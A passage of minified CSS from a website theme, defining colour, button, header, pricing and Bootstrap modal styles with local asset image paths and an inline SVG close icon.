!important}.bg-color-orange{background-color:#e67e22 !important}.bg-color-green1{background-color:#2ecc71 !important}.bg-color-purple{background-color:#9b6bcc !important}.bg-color-dark-blue{background-color:#4765a0 !important}.bg-color-light-grey{background-color:#585f69 !important}.bg-color-light-green{background-color:#79d5b3 !important}.rgba-red{background-color:rgba(231,76,60,0.8)}.rgba-blue{background-color:rgba(52,152,219,0.8)}.rgba-aqua{background-color:rgba(39,215,231,0.8)}.rgba-yellow{background-color:rgba(241,196,15,0.8)}.rgba-default{background-color:rgba(114,192,44,0.8)}.rgba-purple{background-color:rgba(155,107,204,0.8)}.bg-grey{background:#f7f7f7;border-top:solid 1px #eee;border-bottom:solid 1px #eee}.no-rounded{border-radius:0 !important}.rounded{border-radius:4px !important}.rounded-x{border-radius:50% !important}.rounded-2x{border-radius:10px !important}.rounded-3x{border-radius:15px !important}.rounded-4x{border-radius:20px !important}.rounded-sm{border-radius:2px !important}.rounded-md{border-radius:3px !important}.rounded-top{border-radius:4px 4px 0 0 !important}.rounded-left{border-radius:4px 0 0 4px !important}.rounded-right{border-radius:0 4px 4px 0 !important}.rounded-bottom{border-radius:0 0 4px 4px !important}.overflow-h{overflow:hidden}.overflow-a{overflow:auto}.overflow-hidden{overflow:hidden}.clear-both{clear:both}.dp-none{display:none}.dp-block{display:block}.dp-table{display:table}.dp-inline-block{display:inline-block}.dp-table-cell{display:table-cell;vertical-align:middle}.full-width{width:100%}@media (max-width: 767px){.equal-height-column{height:auto !important}}.img-width-200{width:200px}.lft-img-margin{margin:0 20px 5px 0}.rgt-img-margin{margin:0 0 5px 10px}img.img-center,.img-center img{margin-left:auto;margin-right:auto}.bg-light{padding:10px 15px;margin-bottom:10px;background:#fcfcfc;border:solid 1px #e5e5e5}.bg-light:hover{border:solid 1px #bbb}.hover-effect{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.hover-effect-opacity:hover{opacity:0.6;filter:alpha(opacity=100)}.hover-effect-kenburn{left:10px;margin-left:-10px;position:relative;-webkit-transition:all 0.8s ease-in-out;-moz-transition:all 0.8s ease-in-out;-o-transition:all 0.8s ease-in-out;-ms-transition:all 0.8s ease-in-out;transition:all 0.8s ease-in-out}.hover-effect-kenburn:hover{-webkit-transform:scale(2) rotate(5deg);-moz-transform:scale(2) rotate(5deg);-o-transform:scale(2) rotate(5deg);-ms-transform:scale(2) rotate(5deg);transform:scale(2) rotate(5deg)}.btn-info-alfacon{color:#fff;background-color:#005579;border-color:#46b8da}.btn-info-alfacon-lg{color:#fff;background-color:#005579;height:46px}.btn-info-alfacon:hover,.btn-info-alfacon:focus,.btn-info-alfacon.focus,.btn-info-alfacon:active,.btn-info-alfacon.active,.open>.dropdown-toggle.btn-info-alfacon{color:#fff;background-color:#005579;border-color:#269abc}.btn-info-alfacon:active,.btn-info-alfacon.active,.open>.dropdown-toggle.btn-info-alfacon{background-image:none}.btn-info-alfacon.disabled,.btn-info-alfacon[disabled],fieldset[disabled] .btn-info-alfacon,.btn-info-alfacon.disabled:hover,.btn-info-alfacon[disabled]:hover,fieldset[disabled] .btn-info-alfacon:hover,.btn-info-alfacon.disabled:focus,.btn-info-alfacon[disabled]:focus,fieldset[disabled] .btn-info-alfacon:focus,.btn-info-alfacon.disabled.focus,.btn-info-alfacon[disabled].focus,fieldset[disabled] .btn-info-alfacon.focus,.btn-info-alfacon.disabled:active,.btn-info-alfacon[disabled]:active,fieldset[disabled] .btn-info-alfacon:active,.btn-info-alfacon.disabled.active,.btn-info-alfacon[disabled].active,fieldset[disabled] .btn-info-alfacon.active{background-color:#005579;border-color:#46b8da}.btn-info-alfacon .badge{color:#005579;background-color:#fff}.ac-sans-serif{font-family:sans-serif !important}.popover-content{font-size:smaller !important}@media (min-width: 500px){.font-user-menu{color:#ffffff}}@media (max-width: 700px){.logo-mobile{width:30%;margin-top:10px;margin-left:78px}.font-user-menu{color:#ffffff}}@media (max-width: 400px){.logo-mobile{width:37%;margin-top:13px;margin-left:116px}.font-user-menu{color:#ffffff}}@media (max-width: 320px){.logo-mobile{width:37%;margin-top:13px;margin-left:110px}.font-user-menu{color:#ffffff}}@media (min-width: 1800px){.alfacon-top-social{margin-top:-40px;margin-left:85%;padding:5px 2%;position:absolute;font-size:24px;visibility:visible}}.mobile-background{margin-top:-7px;background:url(/assets/layout/back-menu-desktop-0ffcec3d542cb56e275a71c29cc1d83b7ad9671417e9354d51253712001b4eb3.png);height:150px;margin-left:-9px;width:311px}.mobile-background-2{margin-top:-22px;background:url(/assets/layout/back-menu-desktop-0ffcec3d542cb56e275a71c29cc1d83b7ad9671417e9354d51253712001b4eb3.png);height:150px;margin-left:-20px;width:311px}@media (max-width: 1400px){.mobile-background-menu-desktop{display:none;position:fixed;background:url(/assets/layout/back-header-desktop-2-e0f29ad69b405492e907c9b480534df52af7561aff9d01314478a589488280aa.png);height:132px;width:450px;z-index:444444;right:0}}@media (min-width: 1401px){.mobile-background-menu-desktop{display:none;position:fixed;background:url(/assets/layout/back-header-desktop-2-e0f29ad69b405492e907c9b480534df52af7561aff9d01314478a589488280aa.png);height:115px;width:490px;z-index:444444;right:0}}.mobile-logo-user-offline{width:146px;margin-top:60px;margin-left:87px}.mobile-logo-user-offline-2{width:146px;margin-top:60px;margin-left:56px}.over-icon{margin-left:-9px;margin-top:-6px;position:absolute;padding:4px 5px !important}.refresh{display:none;position:fixed;z-index:55555;margin-top:25px;margin-left:40px}label{color:#999;font-weight:500;margin-top:2px}.ps-loading{display:none;background-color:white !important;margin-bottom:15px}.color-green{color:#47db35}.color-blue{color:#31708f}.color-red{color:red}a.read-more:hover,.linked:hover{color:#3498db}.header .navbar-nav>.active>a{color:#3498db;border-color:#3498db}.header .dropdown-menu{border-top:solid 2px #3498db}.header .navbar-nav>li:hover>a{color:#2980b9}.header .nav>li>.search:hover{border-bottom-color:#2980b9;color:#2980b9}.header .navbar-nav>li>a:hover,.header .navbar-nav>.active>a{border-bottom-color:#3498db}.header .navbar-toggle{border-color:#2980b9;background:#3498db}.header .navbar-toggle:hover,.header .navbar-toggle:focus{background:#3498db}.header .navbar-toggle:hover{background:#2980b9 !important}.header .navbar-nav>.open>a{color:#3498db}.header .navbar-nav>.open>a:hover,.header .navbar-nav>.open>a:focus{color:#3498db}@media (max-width: 991px){.header .navbar-nav>.active>a{background:#3498db;color:#fff !important;border-color:#eee}.header .navbar-nav>.active>a:hover,.header .navbar-nav>.active>a:focus{background:#3498db;color:#fff !important}.header .nav>li>.search:hover{background:#3498db}}.header-v1 .navbar-default .navbar-nav>.active>a{color:#3498db}.header-v1 .navbar-default .navbar-nav>li>a:hover,.header-v1 .navbar-default .navbar-nav>li>a:focus{color:#3498db}.header-v1 .dropdown-menu{border-color:#3498db}.header-v1 .navbar-default .navbar-nav>li:hover>a{color:#3498db}.header-v1 .navbar .nav>li>.search:hover{color:#3498db;color:#3498db}.header-v1 .navbar-default .navbar-toggle{border-color:#2980b9}.header-v1 .navbar-toggle{background:#3498db}.header-v1 .navbar-default .navbar-toggle:hover,.header-v1 .navbar-default .navbar-toggle:focus{background:#3498db}.header-v1 .navbar-toggle:hover{background:#2980b9 !important}@media (max-width: 991px){.header-v1 .navbar-default .navbar-nav>li:hover>a{border-color:#eee}.header-v1 .navbar-default .navbar-nav>.active>a{background-color:#3498db;border-color:#eee}.header-v1 .navbar-default .navbar-nav>.active>a:hover,.header-v1 .navbar-default .navbar-nav>.active>a:focus{background-color:#3498db}.header-v1 .navbar .nav>li>.search:hover{background-color:#3498db}}.header-v2 .dropdown-menu{border-color:#3498db}.header-v2 .navbar-default .navbar-toggle{border-color:#2980b9}.header-v2 .navbar-toggle{background:#3498db}.header-v2 .navbar-default .navbar-toggle:hover,.header-v2 .navbar-default .navbar-toggle:focus{background:#3498db}.header-v2 .navbar-toggle:hover{background:#2980b9 !important}@media (max-width: 991px){.header-v2 .navbar-default .navbar-nav>.active>a{background:#3498db;color:#fff !important}.header-v2 .navbar-default .navbar-nav>.active>a:hover,.header-v2 .navbar-default .navbar-nav>.active>a:focus{background:#3498db;color:#fff !important}.header-v2 .navbar-default .navbar-nav>li>a:hover{color:#3498db}}.header-v3 .navbar-default .navbar-nav>.active>a{color:#3498db}.header-v3 .navbar-default .navbar-nav>li:hover>a{color:#2980b9}.header-v3 .dropdown-menu{border-color:#3498db}.header-v3 .navbar-default .navbar-toggle{border-color:#2980b9}.header-v3 .navbar-toggle{background:#3498db}.header-v3 .navbar-default .navbar-toggle:hover,.header-v3 .navbar-default .navbar-toggle:focus{background:#3498db}.header-v3 .navbar-toggle:hover{background:#2980b9 !important}.header-v3 .navbar .nav>li>.search:hover{background:inherit;color:#3498db}@media (max-width: 991px){.header-v3 .navbar-default .navbar-nav>.active>a{background:#3498db;color:#fff !important;border-color:#eee}.header-v3 .navbar-default .navbar-nav>.active>a:hover,.header-v3 .navbar-default .navbar-nav>.active>a:focus{background:#3498db;color:#fff !important}.header-v3 .navbar .nav>li>.search:hover{background:#3498db}}.header-v4 .navbar-default .navbar-nav>li>a:hover{border-color:#3498db}.header-v4 .navbar-default .navbar-nav>.active>a{border-color:#3498db;color:#3498db}.header-v4 .navbar-default .navbar-nav>li:hover>a{border-color:#3498db;color:#2980b9}.header-v4 .navbar .nav>li>.search:hover{color:#3498db}.header-v4 .navbar-default .navbar-nav>.open>a{color:#3498db}.header-v4 .navbar-default .navbar-nav>.open>a:hover,.header-v4 .navbar-default .navbar-nav>.open>a:focus{color:#3498db}@media (max-width: 991px){.header-v4 .navbar-default .navbar-nav>li:hover>a{border-color:#eee}.header-v4 .navbar-default .navbar-nav>.active>a{color:#3498db !important;border-color:#eee}.header-v4 .navbar-default .navbar-nav>.active>a:hover,.header-v4 .navbar-default .navbar-nav>.active>a:focus{color:#3498db !important}.header-v4 .navbar .nav>li>.search:hover{background:#3498db}}.header-v5 .navbar-default .navbar-nav>li>a:hover{border-top:3px solid #3498db}.header-v5 .navbar-default .navbar-nav>.active>a{border-top:3px solid #3498db;color:#005462}.header-v5 .navbar-default .navbar-nav>li:hover>a{color:#3498db}.header-v5 .navbar-default .navbar-nav>.open>a{color:#3498db}.header-v5 .navbar-default .navbar-nav>.open>a:hover,.header-v5 .navbar-default .navbar-nav>.open>a:focus{color:#3498db}.header-v5 .dropdown-menu{border-color:#3498db}.header-v5 .dropdown-menu li>a:hover,.header-v5 .dropdown-menu .active>a{background:#3498db}.header-v5 .dropdown-menu li>a:hover,.header-v5 .dropdown-menu li.dropdown-submenu:hover>a{background:#3498db}.header-v5 .dropdown-menu .style-list li>a:hover{background:none}.header-v5 .style-list li a:hover{color:#3498db}.header-v5 .shop-badge.badge-icons i{color:#3498db}.header-v5 .shop-badge.badge-icons i.cart-market{color:#f67d38}.header-v5 .shop-badge span.badge-sea{background:#3498db}.header-v5 .badge-open{border-top:2px solid #3498db;box-shadow:0 5px 5px 0 rgba(52,152,219,0.075)}.header-v6 .shopping-cart .shopping-cart-open{border-top-color:#3498db !important}.header-v6 li.menu-icons span.badge{background:#3498db}.header-v6 .dropdown-menu{border-top-color:#3498db}@media (max-width: 991px){.header-v6 .navbar-nav>.active>a{color:#3498db !important}.header-v6 .navbar-nav>.active>a:hover,.header-v6 .navbar-nav>.active>a:focus{color:#3498db !important}.header-v6 .nav .open>a{border-color:#eee}.header-v6 .nav .open>a:hover,.header-v6 .nav .open>a:focus{border-color:#eee}.header-v6 .navbar-nav>li>a:hover{color:#3498db !important}.header-v6 .navbar-nav .open .dropdown-menu>li>a:hover,.header-v6 .navbar-nav .open .dropdown-menu>li>a:focus{color:#3498db !important}.header-v6 .navbar-nav .open .dropdown-menu>.active>a{color:#3498db !important}.header-v6 .navbar-nav .open .dropdown-menu>.active>a:hover,.header-v6 .navbar-nav .open .dropdown-menu>.active>a:focus{color:#3498db !important}.header-v6 .mega-menu .equal-height-list li a:hover{color:#3498db !important;color:#3498db}.header-v6.header-dark-res-nav .navbar-nav>li a:hover,.header-v6.header-dark-res-nav .navbar-nav .open .dropdown-menu>li>a:hover{color:#3498db}.header-v6.header-dark-res-nav .nav .open>a{border-color:#555}.header-v6.header-dark-res-nav .nav .open>a:hover,.header-v6.header-dark-res-nav .nav .open>a:focus{border-color:#555}}@media (min-width: 992px){.header-fixed .header-v6.header-fixed-shrink .navbar-nav .active>a,.header-fixed .header-v6.header-fixed-shrink .navbar-nav li>a:hover{color:#3498db !important}.header-v6 .dropdown-menu .active>a,.header-v6 .dropdown-menu li>a:hover{color:#3498db !important}.header-fixed .header-v6.header-fixed-shrink .dropdown-menu .active>a,.header-fixed .header-v6.header-fixed-shrink .dropdown-menu li>a:hover{color:#3498db !important}.header-fixed .header-v6.header-fixed-shrink .navbar-nav .active>a,.header-fixed .header-v6.header-fixed-shrink .navbar-nav li>a:hover{color:#3498db}.header-fixed .header-v6.header-classic-white .navbar-nav .active>a,.header-fixed .header-v6.header-classic-white .navbar-nav li>a:hover{color:#3498db}.header-v6.header-classic-dark .navbar-nav .active>a,.header-v6.header-classic-dark .navbar-nav li>a:hover{color:#3498db}.header-fixed .header-v6.header-classic-dark.header-fixed-shrink .navbar-nav .active>a,.header-fixed .header-v6.header-classic-dark.header-fixed-shrink .navbar-nav li>a:hover{color:#3498db}.header-v6.header-classic-dark .dropdown-menu .active>a,.header-v6.header-classic-dark .dropdown-menu li>a:hover{color:#3498db !important}.header-v6.header-dark-dropdown .dropdown-menu .active>a,.header-v6.header-dark-dropdown .dropdown-menu li>a:hover{color:#3498db}.header-fixed .header-v6.header-dark-scroll.header-fixed-shrink .navbar-nav .active>a,.header-fixed .header-v6.header-dark-scroll.header-fixed-shrink .navbar-nav li>a:hover{color:#3498db}}.header-v7 .navbar-default .navbar-nav>li>a:hover,.header-v7 .navbar-default .navbar-nav>li.active>a{color:#3498db !important}.header-v7 .dropdown-menu .active>a{color:#3498db !important}.header-v7 .dropdown-menu li>a:focus,.header-v7 .dropdown-menu li>a:hover{color:#3498db !important}.header-v7 .navbar-default .navbar-nav>li>a:hover,.header-v7 .navbar-default .navbar-nav>li>a:focus{color:#3498db}.header-v7 .navbar-default .navbar-nav>.active>a{color:#3498db}.header-v7 .navbar-default .navbar-nav>.active>a:hover,.header-v7 .navbar-default .navbar-nav>.active>a:focus{color:#3498db}.header-socials li a:hover{color:#3498db}.da-slide h2 i{background-color:rgba(52,152,219,0.8)}.sequence-inner{background:-webkit-gradient(linear, 0 0, 0 bottom, from(#fff), to(#deeffc));background:-webkit-linear-gradient(#fff, #deeffc);background:-moz-linear-gradient(#fff, #deeffc);background:-ms-linear-gradient(#fff, #deeffc);background:-o-linear-gradient(#fff, #deeffc);background:linear-gradient(#fff, #deeffc)}#sequence-theme h2,#sequence-theme .info p{background:rgba(52,152,219,0.8)}.btn-u{background:#3498db}.btn-u:hover,.btn-u:focus,.btn-u:active,.btn-u.active{background:#2980b9;color:#fff}.open .dropdown-toggle.btn-u{background:#2980b9;color:#fff}.btn-u-split.dropdown-toggle{border-left:solid 1px #2980b9}.btn-u.btn-brd{border-color:#3498db}.btn-u.btn-brd:hover{color:#2980b9;border-color:#2980b9}.btn-u.btn-brd.btn-brd-hover:hover{background:#2980b9}.service .service-icon{color:#3498db}.service-alternative .service:hover{background:#3498db}.thumbnail-style h3 a:hover{color:#3498db}.thumbnail-style a.btn-more{background:#3498db}.thumbnail-style a.btn-more:hover{box-shadow:0 0 0 2px #2980b9}.headline h2,.headline h3,.headline h4{border-bottom:2px solid #385e7d}blockquote:hover,.hero{border-left-color:#3498db}blockquote.hero.hero-default{background:#3498db}blockquote.hero.hero-default:hover{background:#2980b9}.carousel-arrow a.carousel-control:hover,.footer a,.copyright a,.footer a:hover,.copyright a:hover{color:#3498db}.footer .dl-horizontal a:hover{color:#3498db !important}.posts .dl-horizontal a:hover{color:#3498db}.posts .dl-horizontal:hover dt img,.posts .dl-horizontal:hover dd a{color:#3498db;border-color:#3498db !important}.post-comment h3{color:#3498db}.blog-item .media h3,.blog-item .media h4.media-heading span a{color:#3498db}.tab-v1 .nav-tabs{border-bottom:solid 2px #3498db}.tab-v1 .nav-tabs>.active>a{background:#3498db}.tab-v1 .nav-tabs>.active>a:hover,.tab-v1 .nav-tabs>.active>a:focus{background:#3498db}.tab-v1 .nav-tabs>li>a:hover{background:#3498db}.tab-v2 .nav-tabs li.active a{border-top:solid 2px #3498db}.tab-v3 .nav-pills li a:hover,.tab-v3 .nav-pills li.active a{background:#3498db;border:solid 1px #2980b9}.acc-home a.active,.acc-home a.accordion-toggle:hover{color:#3498db}.acc-home .collapse.in{border-bottom:solid 1px #3498db}.testimonials .testimonial-info{color:#3498db}.testimonials .carousel-arrow i:hover{background:#3498db}.info-blocks:hover i.icon-info-blocks{color:#3498db}.breadcrumb li.active,.breadcrumb li a:hover{color:#3498db}.team .thumbnail-style:hover h3 a{color:#3498db !important}.team ul.team-socail li i:hover{background:#3498db}.who li i{color:#3498db}.who li:hover i,.who li:hover a{color:#3498db}.privacy a:hover{color:#3498db}.view a.info:hover{background:#3498db}.sorting-block .sorting-nav li.active{color:#3498db;border-bottom:solid 1px #3498db}.sorting-block .sorting-grid li a:hover span.sorting-cover{background:#3498db}.blog h3,.blog li a:hover{color:#3498db}ul.blog-tags a:hover,.blog-post-tags ul.blog-tags a:hover{background:#3498db}.blog-photos li img:hover{box-shadow:0 0 0 2px #3498db}.blog-twitter .blog-twitter-inner:hover{border-color:#3498db;border-top-color:#3498db}.blog-twitter .blog-twitter-inner:hover:after{border-top-color:#3498db}.blog-twitter .blog-twitter-inner a{color:#3498db}.blog-item h4.media-heading span a{color:#3498db}.coming-soon-border{border-top:solid 3px #3498db}.booking-blocks p a,.icon-page li:hover{color:#3498db}.glyphicons-demo a:hover{color:#3498db;text-decoration:none}.social-icons-v1 i:hover{color:#fff;background:#3498db}.magazine-news .by-author strong,.magazine-news a.read-more{color:#3498db}.magazine-mini-news .post-author strong{color:#3498db}.news-read-more i{background:#3498db}.magazine-page h3 a:hover{color:#3498db}.tag-box-v1{border-top:solid 2px #3498db}.tag-box-v2{border-left:solid 2px #3498db}.tag-box-v7{border-bottom:solid 2px #3498db}.fa-icons li:hover{color:#3498db}.fa-icons li:hover i{background:#3498db}.bs-glyphicons li:hover{color:#3498db}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{background-color:#3498db;border-color:#3498db}.pagination li a:hover{background:#2980b9;border-color:#2980b9}.pager li>a:hover,.pager li>a:focus{background:#2980b9;border-color:#2980b9}.pager.pager-v2 li>a:hover,.pager.pager-v2 li>a:focus{color:#fff;background:#3498db}.pager.pager-v3 li>a:hover,.pager.pager-v3 li>a:focus{color:#fff;background:#3498db}.reg-block{border-top:solid 2px #3498db}#effect-2 figure .img-hover{background:#3498db}.blog h2 a:hover{color:#3498db}.timeline-v1>li>.timeline-badge i:hover,.timeline-v1 .timeline-footer .likes:hover i{color:#3498db}.timeline-v2>li .cbp_tmicon,.progress-bar-u{background:#3498db}.job-description .save-job a:hover,.block-description .save-job a:hover{color:#3498db}.job-description .p-chart .overflow-h li i,.job-description .p-chart .overflow-h li a{color:#3498db}.block-description .p-chart .overflow-h li i,.block-description .p-chart .overflow-h li a{color:#3498db}.job-description .colorful-ul li a{color:#3498db}.s-results .related-search a:hover,.s-results .inner-results h3 a:hover,.s-results .up-ul li a:hover,.s-results .down-ul li a{color:#3498db}.funny-boxes p a,.funny-boxes .funny-boxes-img li i{color:#3498db}.funny-boxes-colored p,.funny-boxes-colored h2 a{color:#fff}.funny-boxes-colored .funny-boxes-img li{color:#fff}.funny-boxes-colored .funny-boxes-img li i{color:#fff}.sidebar-nav-v1 ul li:hover a,.sidebar-nav-v1 ul li.active a{color:#3498db}blockquote.bq-green,blockquote:hover,blockquote.text-right:hover{border-color:#3498db}.quote-v1 p::before{color:#3498db}.funny-boxes-left-green{border-left:solid 2px #3498db}.funny-boxes-left-green:hover{border-left-color:#3498db}.testimonials .carousel-arrow i:hover,.testimonials-bg-default .item p{background:#3498db}.testimonials.testimonials-bg-default .item p:after{border-top-color:#3498db}.testimonials-bg-default .carousel-arrow i{background:#3498db}.testimonials.testimonials-bg-default .carousel-arrow i:hover{background:#2980b9}.promo-box:hover strong{color:#3498db}.promo-box:hover strong a{color:#3498db}.dropcap{color:#3498db}.dropcap-bg{color:#fff;background:#3498db}span.label-u,span.badge-u{background:#3498db}.link-icon:hover i{color:#3498db;border:solid 1px #3498db}.link-bg-icon:hover i{color:#3498db;background:#3498db !important;border-color:#3498db}i.icon-color-u{color:#3498db;border:solid 1px #3498db}i.icon-bg-u{background:#3498db}.line-icon-page .item:hover{color:#3498db}.service-block-u{background:#3498db}.panel-u{border-color:#3498db}.panel-u>.panel-heading{background:#3498db}.counters span.counter-icon i{background:#3498db}.counters span.counter-icon i:after{border-top:7px solid #3498db}.sky-form .button{background:#3498db}.sky-form .rating input:checked ~ label{color:#3498db}.sky-form .message{color:#3498db}.sky-form .message i{border-color:#3498db}.profile .profile-post:hover span.profile-post-numb{color:#3498db}.profile .date-formats{background:#3498db}.profile .name-location span i,.profile .name-location span a:hover{color:#3498db}.share-list li i{color:#3498db}.profile .comment-list-v2 li:hover i,.profile .comment-list li:hover i{color:#3498db}.profile .profile-post.color-one{border-color:#3498db}.pricing:hover h4{color:#3498db}.pricing-head h3{background:#3498db;text-shadow:0 1px 0 #2980b9}.pricing-head h4{color:#999;background:#fcfcfc;border-bottom:solid 1px #deeffc}.pricing-content li{border-bottom:solid 1px #deeffc}.pricing-content li i{color:#3498db}.sticker-left{background:#3498db}.pricing-footer a:hover,.pricing-footer button:hover{background:#2980b9}.price-active h4{color:#3498db}.no-space-pricing .price-active .pricing-head h4,.no-space-pricing .pricing:hover .pricing-head h4{color:#3498db}.pricing-mega-v1 .pricing-head h3,.pricing-mega-v2 .pricing-head h3,.pricing-mega-v3 .pricing-head h3{text-shadow:0 1px 0 #2980b9}.pricing-mega-v1 .pricing:hover h4 i,.pricing-mega-v1 .pricing-content li i{color:#3498db}.pricing-bg-colored .pricing:hover{background:#3498db}.pricing-bg-colored .pricing-head i{color:#3498db}.pricing-bg-colored .pricing-footer .btn-u{border:1px solid #fff}.pricing-bg-colored .pricing-head p{border-bottom:1px solid #deeffc}.pricing-mega-v2 .block:hover .bg-color,.pricing-mega-v2 .block:hover h3,.pricing-mega-v2 .block:hover h4{background:#3498db}.pricing-mega-v2 .block:hover li{background:#3498db}.pricing-mega-v2 .block:hover li i{background:#3498db}.pricing-mega-v2 .block:hover h4 i{background:#3498db}.pricing-mega-v1 .btn-group .dropdown-menu,.pricing-mega-v3 .btn-group .dropdown-menu{background:#3498db !important}.pricing-mega-v1 .btn-group .dropdown-menu li a:hover,.pricing-mega-v3 .btn-group .dropdown-menu li a:hover{background:#2980b9}.grid-block-v2 li:hover .grid-block-v2-info{border-color:#3498db}.testimonials-v3 .testimonials-v3-title p{color:#3498db}.content-boxes-v4 i,.thumbnails-v1 .read-more{color:#3498db}.testimonials-v6 .testimonials-info:hover{border-color:#3498db}.team-v1 li:hover>p:before{background:#3498db}.team-v4 .team-social-v4 a:hover,.team-v5 small,.team-v6 small,.team-v7 .team-v7-position{color:#3498db}.headline-center h2:after,.headline-left .headline-brd:after,.portfolio-box .portfolio-box-in i{background:#3498db}.flat-bg-block-v1 .checked-list i{color:#3498db}.content-boxes-v5:hover i{background:#3498db}.block-grid-v1:hover,.block-grid-v2 li:hover .block-grid-v2-info{border-color:#3498db}.content-boxes-v6:hover i{background:#3498db}.content-boxes-v6:hover i:after{border-color:#3498db}.portfolio-box-v2 .portfolio-box-v2-in i{background:rgba(52,152,219,0.8)}.portfolio-box-v2 .portfolio-box-v2-in i:hover{background:#3498db}.service-block-v1 i{background:#3498db}.service-block-v4 .service-desc i{color:#3498db}.service-block-v7 i,.service-block-v8 .service-block-desc h3::after{background:#3498db}.testimonials-bs .carousel-control-v2 i:hover{border-color:#3498db;color:#3498db}.fusion-portfolio #filters-container .cbp-filter-item-active{background:#3498db;border-color:#3498db}.fusion-portfolio #filters-container .cbp-filter-item:hover{color:#3498db}.blog_masonry_3col h3 a:hover{color:#3498db}.cube-portfolio .cbp-l-filters-text .cbp-filter-item.cbp-filter-item-active,.cube-portfolio .cbp-l-filters-text .cbp-filter-item:hover{color:#3498db}.cube-portfolio .link-captions li i:hover{color:#fff;background:#3498db}.cube-portfolio .cbp-caption-activeWrap.default-transparent-hover{background:rgba(52,152,219,0.9) !important}.footer-default .footer .dl-horizontal a:hover{color:#3498db !important}.footer-default .footer a{color:#3498db}.footer-default .footer a:hover{color:#2980b9}.footer-default .copyright a{color:#3498db}.footer-default .copyright a:hover{color:#2980b9}.footer-v4 .copyright a{color:#3498db}.title-v1 h1:after,.title-v1 h2:after{background-color:#3498db}.copyright-section i.back-to-top:hover{color:#3498db}#topcontrol:hover{background-color:#3498db}.news-v1 .news-v1-info li a:hover,.news-v1 h3 a:hover{color:#3498db}.news-v2 .news-v2-desc h3 a:hover{color:#3498db !important}.news-v3 .post-shares li span{background:#3498db}.news-v3 .posted-info li a:hover,.news-v3 h2 a:hover{color:#3498db !important}.blog-trending small a:hover,.blog_masonry_3col ul.grid-boxes-news li a:hover{color:#3498db}.lists-v1 i{background:#3498db}.lists-v2 i{color:#3498db}.process-v1 .process-in>li i{background:#3498db}.featured-blog h2::after{background:#3498db}.featured-blog .featured-img i:hover{color:#fff;background:#3498db}.rgba-default{background-color:#27d7e7}.blog-latest-posts h3 a:hover,.blog-trending h3 a:hover{color:#3498db !important}.bootstrap-513 .btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;border-radius:0.25rem !important;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.bootstrap-513 .btn{transition:none}}.bootstrap-513 .btn-close{box-sizing:content-box;width:1em;height:1em;padding:0.25em 0.25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0.25rem;opacity:0.5}.bootstrap-513 .btn-close:hover{color:#000;text-decoration:none;opacity:0.75}.bootstrap-513 .btn-close:focus{outline:0;box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25);opacity:1}.bootstrap-513 .btn-close:disabled,.bootstrap-513 .btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:0.25}.bootstrap-513 .btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.bootstrap-513 .bs-modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.bootstrap-513 .bs-modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.bootstrap-513 .bs-modal.fade .bs-modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.bootstrap-513 .bs-modal.fade .bs-modal-dialog{transition:none}}.bootstrap-513 .bs-modal.show .bs-modal-dialog{transform:none}.bootstrap-513 .bs-modal.bs-modal-static .bs-modal-dialog{transform:scale(1.02)}.bootstrap-513 .bs-modal-dialog-scrollable{height:calc(100% - 1rem)}.bootstrap-513 .bs-modal-dialog-scrollable .bs-modal-content{max-height:100%;overflow:hidden}.bootstrap-513 .bs-modal-dialog-scrollable .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.bootstrap-513 .bs-modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem !important;outline:0}.bootstrap-513 .bs-modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.bootstrap-513 .bs-modal-backdrop.fade{opacity:0}.bootstrap-513 .bs-modal-backdrop.show{opacity:0.5}.bootstrap-513 .bs-modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px) !important;border-top-right-radius:calc(0.3rem - 1px) !important}.bootstrap-513 .bs-modal-header .btn-close,.bootstrap-513 .bs-modal-body .btn-close{padding:0.5rem 0.5rem;margin:-0.5rem -0.5rem -0.5rem auto}.bootstrap-513 .bs-modal-title{margin-bottom:0;line-height:1.5}.bootstrap-513 .bs-modal-body{position:relative;flex:1 1 auto;padding:1rem}.bootstrap-513 .bs-modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px) !important;border-bottom-left-radius:calc(0.3rem - 1px) !important}.bootstrap-513 .bs-modal-footer>*{margin:0.25rem}@media (min-width: 576px){.bootstrap-513 .bs-modal-dialog{max-width:500px;margin:1.75rem auto}.bootstrap-513 .bs-modal-dialog-scrollable{height:calc(100% - 3.5rem)}.bootstrap-513 